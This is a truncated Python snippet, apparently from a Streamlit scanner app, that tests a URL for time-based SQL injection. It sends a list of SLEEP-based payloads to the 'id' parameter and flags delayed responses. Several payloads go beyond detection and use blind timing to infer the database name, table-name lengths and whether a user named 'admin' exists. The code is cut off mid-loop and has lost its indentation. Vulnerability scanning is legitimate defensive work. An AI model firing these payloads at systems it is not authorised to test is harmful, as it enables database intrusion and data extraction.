 # Function to test time-based SQLi
def test_time_based_sqli(url):
payloads = [
"1' AND SLEEP(5);--",
"1' AND (SELECT * FROM (SELECT(SLEEP(5)))dummy);--",
"1' AND IF(ASCII(SUBSTRING((SELECT database()),1,1))=97, SLEEP(5), 0);--",
"1' AND IF(LENGTH((SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 1))=5, SLEEP(5), 0);--",
"1' AND SLEEP(5) AND '1'='1",
"1' AND (SELECT COUNT(*) FROM users WHERE username = 'admin' AND SLEEP(5)) > 0;--",
"1' AND (SELECT CASE WHEN (SELECT username FROM users WHERE id = 1) = 'admin' THEN SLEEP(5) ELSE 0 END);--"
]
vulnerability_detected = False
for payload in payloads:
start_time = time.time()
response = requests.get(url, params={'id': payload})
end_time = time.time()
elapsed_time = end_time - start_time
if elapsed_time >= 5:
st.write("Time-based SQL injection vulnerability detected!")
st.write(f"Payload: {payload}")